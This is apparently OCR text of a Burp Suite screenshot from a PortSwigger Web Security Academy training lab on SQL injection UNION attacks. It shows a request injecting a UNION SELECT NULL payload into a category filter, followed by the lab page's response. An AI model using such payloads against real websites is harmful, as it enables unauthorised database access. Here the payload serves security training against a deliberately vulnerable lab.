 Burp Suite Community Edition v2.1.04 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac971f911f204397801f7211009f002b.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
Host: ac971f911f204397801f7211009f002b.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac971f911f204397801f7211009f002b.web-security-academy.net/filter?
category=Accessories
Cookie: session=edQwhdEYHefBT0Pf6Gi6zby8e6GkX5Rj
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 4427
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<title>SQL injection UNION attack, finding a column containing text</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection UNION attack, finding a column containing text</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<p id="hint">Make the database retrieve the string: '2GKU4A'</p>
<a class="link-back"
href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-containing-text">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0
0 28 30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/login">Account login</a><p>|</p>
</section>
? < + > Type a search term 0 matches
Done 4,527 bytes | 1,084 millis